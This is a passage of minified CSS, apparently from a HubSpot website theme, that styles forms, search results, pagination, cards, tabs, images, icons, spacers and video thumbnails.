label{color:var(--color-label-text);display:inline-block;font-weight:500;line-height:20px;margin-bottom:10px;padding:5px 0}html body label span{font-weight:500}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0 5px;position:relative}html body .hs-error-msgs label{background:var(--color-field-error);border-radius:0 0 1px 1px;border-radius:20px;color:#fff;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;margin-top:-10px;padding:5px 10px;text-align:center}html body .hs_error_rollup{border-top:1px solid var(--color-field-border);margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px;padding:0}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{background:var(--color-field-background);border:1px solid var(--color-field-border);border-radius:var(--radius-form-input);box-shadow:var(--color-field-bxsh);box-sizing:border-box;color:var(--color-field-text);display:block;font-family:var(--font-form);font-size:var(--size-default);line-height:20px;max-width:100%;padding:10px 15px;width:100%}html body input[type=color]:focus,html body input[type=date]:focus,html body input[type=datetime-local]:focus,html body input[type=datetime]:focus,html body input[type=email]:focus,html body input[type=file]:focus,html body input[type=month]:focus,html body input[type=number]:focus,html body input[type=password]:focus,html body input[type=search]:focus,html body input[type=tel]:focus,html body input[type=text]:focus,html body input[type=time]:focus,html body input[type=url]:focus,html body input[type=week]:focus,html body select:focus,html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{height:42px;position:relative}html body .hs-fieldtype-select .input:before{content:" ";display:block;display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;height:16px;letter-spacing:normal;line-height:1;position:absolute;right:15px;text-transform:none;top:calc(50% - 8px);width:16px;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"unfold_more";font-feature-settings:"liga"}html body .hs-fieldtype-select .input select{-webkit-appearance:none;appearance:none;background:var(--color-field-background);border:1px solid var(--color-field-border);box-shadow:0 2px 8px rgba(0,0,0,.2);color:var(--color-field-text);cursor:pointer;font-size:18px;font-weight:500;height:42px;padding-right:32px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;padding:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container{display:flex;flex-flow:column nowrap;gap:var(--space-xxsmall);margin:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio{flex:0 0 100%!important;margin:0!important;padding:0!important}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display{display:inline-flex;gap:10px;margin:0!important;width:100%}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display input:is(:focus){outline:none}html body input[type=checkbox]:focus{outline:2px solid var(--color-field-focus)}html body .actions{padding-top:15px}::placeholder{font-weight:400;opacity:.5}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto!important}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-icp-cyan);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:var(--font-form);font-size:var(--size-default);font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .25s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{padding-top:15px}html body form.hs-form .legal-consent-container .hs-richtext{font-size:var(--size-small);margin:7.5px 0}html body form.hs-form .legal-consent-container p{font-size:calc(var(--size-small)*1.1);margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:flex-start;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{line-height:1;margin-left:0}html body form.hs-form fieldset{border:none;margin-left:-10px;margin-right:-10px;max-width:none;padding:0;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}select.icp-modern-select{-webkit-appearance:none;appearance:none;background-color:var(--color-grey-97);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='292.4' height='292.4'%3E%3Cpath d='M287 69.4a17.6 17.6 0 0 0-13-5.4H18.4q-7.5 0-12.9 5.4A17.6 17.6 0 0 0 0 82.2q0 7.5 5.4 12.9l128 127.9c3.6 3.6 7.8 5.4 12.8 5.4s9.2-1.8 12.8-5.4L287 95c3.5-3.5 5.4-7.8 5.4-12.8s-1.9-9.2-5.5-12.8z'/%3E%3C/svg%3E");background-position:right .7em top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;border:2px solid var(--color-grey-85);border-radius:.5em;border-radius:5px;box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-sizing:border-box;color:#fff;color:var(--color-red);cursor:pointer;display:block;font-size:var(--size-default);font-weight:500;line-height:1.3;margin:0;max-width:100%;padding:12px 32px 12px 12px;width:300px}select.icp-modern-select::-ms-expand{display:none}select.icp-modern-select:hover{border-color:#888}select.icp-modern-select:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgb(var(--color-red-rgb)/.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#000;outline:none}select.icp-modern-select option{font-weight:400}:root:lang(ar) select.icp-modern-select,:root:lang(iw) select.icp-modern-select,[dir=rtl] select.icp-modern-select{background-position:left .7em top 50%,0 0;padding:.6em .8em .5em 1.4em}select.icp-modern-select:disabled,select.icp-modern-select[aria-disabled=true]{background-color:#ccc;color:graytext}select.icp-modern-select:disabled:hover,select.icp-modern-select[aria-disabled=true]{border-color:#aaa}.pf-pagination{border-top:1px solid var(--color-grey-95);display:flex;width:100%}.pf-pagination,.pf-pagination a{align-items:center;justify-content:center}.pf-pagination a{display:inline-flex;line-height:28px;margin:0;padding:0 5px;transition:all .25s ease}@media print,screen and (min-width:768px){.pf-pagination a{font-size:20px}}.pf-pagination a[data-type=number][data-current]{color:var(--color-black)!important}.pf-pagination a[data-type=number][data-current]:focus,.pf-pagination a[data-type=number][data-current]:hover{text-decoration:none!important}.pf-pagination a[data-type=number]:not([data-current]){font-weight:700}.pf-pagination a[data-type=arrow]:first-child{margin-right:auto;padding-right:10px}.pf-pagination a[data-type=arrow]:first-child .material-icons{transform-origin:center right}.pf-pagination a[data-type=arrow]:last-child{margin-left:auto;padding-left:10px}.pf-pagination a[data-type=arrow]:last-child .material-icons{transform-origin:center left}.pf-pagination a[data-type=arrow]:focus,.pf-pagination a[data-type=arrow]:hover{text-decoration:none!important}.pf-pagination a[data-type=arrow][data-disabled]{color:var(--color-black)!important;cursor:default;opacity:0}.pf-pagination a[data-type=arrow]:not([data-disabled]){transition:all .25s ease}.pf-pagination a[data-type=arrow]:not([data-disabled]):focus .material-icons,.pf-pagination a[data-type=arrow]:not([data-disabled]):hover .material-icons{transform:scale(1.2)}.pf-pagination a .material-icons{font-size:28px}@media print,screen and (min-width:768px){.pf-pagination a .material-icons{font-size:24px}}@media screen and (min-width:992px){.pf-pagination a .material-icons{font-size:32px}}a.pf-card,button.pf-card{text-decoration:none;transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}a.pf-card:not(:hover):not(:focus) .hide-default,button.pf-card:not(:hover):not(:focus) .hide-default{display:none!important}a.pf-card:is(:focus),a.pf-card:is(:hover),button.pf-card:is(:focus),button.pf-card:is(:hover){transform:translateY(-2px)}a.pf-card:is(:focus) .hide-hover,a.pf-card:is(:hover) .hide-hover,button.pf-card:is(:focus) .hide-hover,button.pf-card:is(:hover) .hide-hover{display:none!important}.pf-card{background:var(--card-background);border-radius:var(--card-radius);display:flex;flex:1 1 auto;flex-direction:var(--card-image-position);gap:calc(var(--card-content-padding-scale)*var(--card-gap));justify-content:flex-start;overflow:hidden;--card-background:none;--card-radius:0px;--card-heading-size:var(--size-h5);--card-header-flex:row;--card-header-align:center;--image-top:column;--image-bottom:column-reverse;--card-image-radius-top:var(--card-radius) var(--card-radius) 0 0;--card-image-radius-bottom:0 0 var(--card-radius) var(--card-radius);--card-image-radius:0px;--card-image-position:column;--card-content-alignment:left;--card-content-padding-top:var(--space-default);--card-content-padding-right:var(--space-default);--card-content-padding-bottom:var(--space-default);--card-content-padding-left:var(--space-default);--card-content-padding-scale:0.33;--card-content-padding:calc(var(--card-content-padding-scale)*var(--card-content-padding-top)) calc(var(--card-content-padding-scale)*var(--card-content-padding-right)) calc(var(--card-content-padding-scale)*var(--card-content-padding-bottom)) calc(var(--card-content-padding-scale)*var(--card-content-padding-left))}.pf-card .card__image{padding:var(--card-image-padding,0)}.pf-card .card__image .pf-image{--image-radius:var(--card-image-radius)}.pf-card .pf-icon.card__icon{--icon-background:var(--card-icon-background);--icon-color:var(--card-icon-color)}.pf-card .card__content{align-items:stretch;display:flex;flex-flow:row nowrap;flex-grow:1;gap:var(--size-small);justify-content:flex-start;padding:var(--card-content-padding)}.pf-card .card__header{align-items:var(--card-header-align);column-gap:var(--size-small);display:flex;flex-direction:var(--card-header-flex);justify-content:flex-start;row-gap:calc(var(--size-small)*.5);width:100%}.pf-card .card__header:has(.card__icon[data-location=beside_heading]):has(+.card__body:is(:empty)){margin:auto}.pf-card .card__header:has(.card__icon[data-location=above_heading]) .pf-icon.card__icon{flex:0 0 auto;flex-basis:100%}.pf-card .card__header .card__heading{flex:1 1 auto}.pf-card .card__header .card__heading .pf-enhanced-heading{--margin-heading:0}.pf-card .card__main{align-items:stretch;display:flex;flex:1 1 auto;flex-flow:column nowrap;gap:var(--size-small);justify-content:flex-start}.pf-card .card__body:not([hidden]){display:flex;flex:1 1 auto;flex-direction:column;gap:var(--size-small)}.pf-card .card__body:not([hidden]):is(:empty){display:none}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]){flex-flow:row nowrap}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]) .card__text{flex:1 1 auto}.pf-card .card__text{text-align:var(--card-content-alignment)}.pf-card .card__text>:first-child,.pf-card .card__text>div>:first-child{margin-top:0}.pf-card .card__text>:last-child,.pf-card .card__text>div>:last-child{margin-bottom:0}@media screen and (max-width:991px){.pf-card .card__button:has(.hs-button.default--hidden){display:none}}.pf-card .card__button:is([data-location=beside_heading]){align-items:center;align-self:stretch;display:flex}.pf-card .card__button:is([data-location=beside_content]){align-items:center;align-self:stretch;display:flex;margin-top:0}.pf-card .card__button:is([data-location=beside_text]){align-self:flex-end;display:flex}.pf-card .card__button:is([data-location=after_text]){margin-top:auto;padding-top:5px}.pf-card .card__button p{text-align:var(--card-content-alignment)}@media screen and (max-width:767px){.pf-card-tabs-controls{display:none}}@media print,screen and (min-width:768px){.pf-card-tabs-controls{display:flex;flex-flow:var(--card-controls-flow) nowrap;gap:var(--card--tabs--controls--gap,var(--size-small))}.pf-card-tabs-controls:is([data-direction=horizontal]){--card-controls-flow:row;overflow:hidden;--ctc-card-width:auto}.pf-card-tabs-controls:is([data-direction=vertical]){--card-controls-flow:column;--ctc-card-width:100%}.pf-card-tabs-controls:is(.pf-card-tabs-controls--bold):is([data-direction=vertical]){--card--tabs--controls--gap:0!important}}.pf-card-tabs-controls>.pf-card{flex:0 0 var(--ctc-card-width)}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab) .card__main{gap:0}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){--card--heading--size:var(--size-h3);--card--content--spacing:calc(var(--size-h3)*0.5)}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){gap:var(--card--content--spacing)}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-left:0;padding-right:0}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-bottom:var(--card--content--spacing)!important;padding-top:var(--card--content--spacing)!important}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5{font-size:var(--card--heading--size)!important;--weight-heading--bold:700}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5>span{font-size:var(--card--heading--size)!important}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading .card__heading-icon{display:none}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs){display:flex;flex-flow:column nowrap;gap:var(--size-small)}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs){position:relative;transition:min-height .25s cubic-bezier(var(--bezier))}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true]){display:grid;grid-template:"cardtabpanels" 1fr/1fr}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab){grid-area:cardtabpanels}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab):not([active]){position:static!important}}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main{gap:0}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading{align-items:center;display:flex;justify-content:space-between}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading .card__heading-icon{display:block!important}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab):is([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab){transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){opacity:0;pointer-events:none;position:absolute;transform:translateY(20px);visibility:hidden;z-index:-99999}}.pf-image{border-radius:var(--image-radius);display:block;opacity:0;position:relative;transition:opacity .25s ease;width:100%;--image-radius:none;--image-object-position:center;--image-fit:cover;--image-ratio-facebook:52.5%;--image-ratio-1x3:300%;--image-ratio-1x2:200%;--image-ratio-3x5:166.6666666667%;--image-ratio-3x4:133.3333333333%;--image-ratio-4x5:125%;--image-ratio-1x1:100%;--image-ratio-5x4:80%;--image-ratio-4x3:75%;--image-ratio-3x2:66.6666666667%;--image-ratio-5x3:60%;--image-ratio-2x1:50%;--image-ratio-16x9:56.25%;--image-ratio-3x1:33.3333333333%}html[data-loaded] .pf-image{opacity:1}.pf-image:not([data-ratio]) img{display:block;margin:0;width:100%}.pf-image:is([data-ratio]){height:0;overflow:hidden;width:100%}.pf-image:is([data-ratio]):is([data-fit]){object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit]) img{object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit=contain]){--image-fit:contain}.pf-image:is([data-ratio]):is([data-fit=cover]){--image-fit:cover}.pf-image:is([data-ratio]) img{height:100%;left:0;object-fit:cover;object-position:var(--image-object-position);position:absolute;top:0;width:100%}.pf-image:is([data-ratio=facebook]):not([data-ratio-calc=horizontal]){padding-top:52.5%}.pf-image:is([data-ratio="1x3"]):not([data-ratio-calc=horizontal]){padding-top:300%}.pf-image:is([data-ratio="1x2"]):not([data-ratio-calc=horizontal]){padding-top:200%}.pf-image:is([data-ratio="3x5"]):not([data-ratio-calc=horizontal]){padding-top:166.6666666667%}.pf-image:is([data-ratio="3x4"]):not([data-ratio-calc=horizontal]){padding-top:133.3333333333%}.pf-image:is([data-ratio="4x5"]):not([data-ratio-calc=horizontal]){padding-top:125%}.pf-image:is([data-ratio="1x1"]):not([data-ratio-calc=horizontal]){padding-top:100%}.pf-image:is([data-ratio="5x4"]):not([data-ratio-calc=horizontal]){padding-top:80%}.pf-image:is([data-ratio="4x3"]):not([data-ratio-calc=horizontal]){padding-top:75%}.pf-image:is([data-ratio="3x2"]):not([data-ratio-calc=horizontal]){padding-top:66.6666666667%}.pf-image:is([data-ratio="5x3"]):not([data-ratio-calc=horizontal]){padding-top:60%}.pf-image:is([data-ratio="2x1"]):not([data-ratio-calc=horizontal]){padding-top:50%}.pf-image:is([data-ratio="16x9"]):not([data-ratio-calc=horizontal]){padding-top:56.25%}.pf-image:is([data-ratio="3x1"]):not([data-ratio-calc=horizontal]){padding-top:33.3333333333%}.pf-image:is(.pf-fill-image){--image-radius:0;--image-object-position:center;--image-fit:cover;--f-image-d-offset:0px,0px;--f-image-m-offset:0px,0px}.pf-image:is(.pf-fill-image):not([data-editor]){opacity:0}.pf-image:is(.pf-fill-image):not([data-editor]):is([active]){opacity:1}@media print,screen and (min-width:768px){.pf-image:is(.pf-fill-image):is([data-editor]){height:600px!important;width:100%!important}}@media print,screen and (min-width:768px){.row-fluid.pf-fill-image-row{align-items:stretch!important;display:flex}}.pf-fill-image-container{position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=contain]){--image-fit:contain}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=cover]){--image-fit:cover}.pf-fill-image-container .pf-image.pf-fill-image img{height:100%;left:0;object-fit:var(--image-fit);object-position:var(--image-object-position);position:absolute;top:0;width:100%}@media screen and (max-width:767px){.pf-fill-image-container .pf-image.pf-fill-image{margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);max-width:100vw!important;width:100vw!important;--image-object-position:var(--f-image-m-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]){height:auto;padding-top:0!important}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]) img{display:block;position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=ratio]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-ratio);width:100%}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=pixels]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-pixels);width:100%}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-m-offset))}}@media print,screen and (min-width:768px){.pf-fill-image-container .pf-image.pf-fill-image{position:static;--image-object-position:var(--f-image-d-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=contain]){--image-overflow:100vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=cover]){--image-overflow:45vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]) img{max-width:var(--image-overflow);width:var(--image-overflow)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow=left]) img{left:auto;right:0}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-d-offset))}}a.pf-image[data-ratio]:focus img,a.pf-image[data-ratio]:hover img{transform:scale(1.1)}a.pf-image[data-ratio] img{transition:all .25s ease}.pf-icon{align-items:center;display:flex;justify-content:center;position:relative;--icon-background:rgba(black,0.05);--icon-color:var(--color-black);height:calc(var(--icon-size) + var(--icon-padding)*2);width:calc(var(--icon-size) + var(--icon-padding)*2)}.pf-icon span[class*=material-icons]{font-size:var(--icon-size)}.pf-icon img,.pf-icon span[class*=material-icons],.pf-icon svg{color:var(--icon-color);fill:var(--icon-color);position:relative}.pf-icon img,.pf-icon svg{height:var(--icon-size);width:var(--icon-size)}.pf-icon img{object-fit:contain}.pf-icon[data-size=xsmall]{--icon-size:var(--icon-size-xsmall);--icon-padding:var(--icon-padding-xsmall)}.pf-icon[data-size=small]{--icon-size:var(--icon-size-small);--icon-padding:var(--icon-padding-small)}.pf-icon[data-size=medium]{--icon-size:var(--icon-size-medium);--icon-padding:var(--icon-padding-medium)}.pf-icon[data-size=large]{--icon-size:var(--icon-size-large);--icon-padding:var(--icon-padding-large)}.pf-icon[data-size=xlarge]{--icon-size:var(--icon-size-xlarge);--icon-padding:var(--icon-padding-xlarge)}.pf-icon:before{background:var(--icon-background);border-radius:50%;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.pf-social-links{--icon-size:24px}.pf-social-links .pf-social-link .icon{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;display:flex;height:var(--icon-size);justify-content:center;width:var(--icon-size)}.pf-social-links .pf-social-link[data-social=email] .icon:after{color:#ea4335;content:"alternate_email"}.pf-social-links .pf-social-link[data-social=email] .icon:after,.pf-social-links .pf-social-link[data-social=website] .icon:after{display:inline-block;font-family:Material Icons!important;font-size:var(--icon-size);font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pf-social-links .pf-social-link[data-social=website] .icon:after{color:var(--color-magenta);content:"public"}.pf-social-links .pf-social-link[data-social=twitter] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=linkedin] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=facebook] .icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 496 493'%3E%3Cpath d='M496 248C496 111 385 0 248 0S0 111 0 248c0 123.8 90.7 226.4 209.2 245V319.7h-63V248h63v-54.6c0-62.2 37-96.5 93.7-96.5 27.1 0 55.5 4.8 55.5 4.8v61h-31.3c-30.8 0-40.4 19.1-40.4 38.7V248h68.8l-11 71.7h-57.8V493C405.3 474.4 496 371.8 496 248' style='fill:%231877f2'/%3E%3C/svg%3E")}.pf-spacer{align-items:var(--spacer-align);display:flex;height:0;justify-content:var(--spacer-justify);position:relative;width:100%;--spacer-color:var(--color-grey-90);--spacer-justify:center;--spacer-align:center}html .pf-footer .pf-spacer,html .pf-header .pf-spacer{--spacer-color:rgb(var(--color-white-rgb)/25%)}.pf-spacer:is([data-divider=top]){--spacer-align:flex-start}.pf-spacer:is([data-divider=bottom]){--spacer-align:flex-end}.pf-spacer:is([data-divider=none]) span,.pf-spacer:is([data-divider=none]) svg,.pf-spacer:not([data-divider]) span,.pf-spacer:not([data-divider]) svg{display:none}.pf-spacer:is([data-style=line]) span{background:var(--spacer-color);height:1px;width:100%}.pf-spacer:is([data-style=block-wide]) span,.pf-spacer:is([data-style=block]) span{background:var(--spacer-color);border-radius:3px;height:6px}.pf-spacer:is([data-style=block]) span{width:100px}.pf-spacer:is([data-style=block-wide]) span{max-width:80vw;width:360px}.pf-spacer:is([data-style=dots]) span{color:var(--spacer-color);fill:var(--spacer-color)}@media screen and (max-width:991px){.pf-spacer:is([data-style=dots]) span{font-size:24px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=dots]) span{font-size:32px}}.pf-spacer:is([data-style=logo]) svg{color:var(--spacer-color);fill:var(--spacer-color);height:auto}@media screen and (max-width:991px){.pf-spacer:is([data-style=logo]) svg{width:18px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=logo]) svg{width:16px}}.pf-spacer:is([data-style=logo]) svg *{color:var(--spacer-color);fill:var(--spacer-color)}.pf-spacer:is([data-size=clear]){height:var(--space-clear)}.pf-spacer:is([data-size=xxsmall]){height:var(--space-xxsmall)}.pf-spacer:is([data-size=xsmall]){height:var(--space-xsmall)}.pf-spacer:is([data-size=small]){height:var(--space-small)}.pf-spacer:is([data-size=medium]){height:var(--space-medium)}.pf-spacer:is([data-size=large]){height:var(--space-large)}.pf-spacer:is([data-size=xlarge]){height:var(--space-xlarge)}.pf-spacer:is([data-size=xxlarge]){height:var(--space-xxlarge)}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"play_arrow";font-feature-settings:"liga"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb 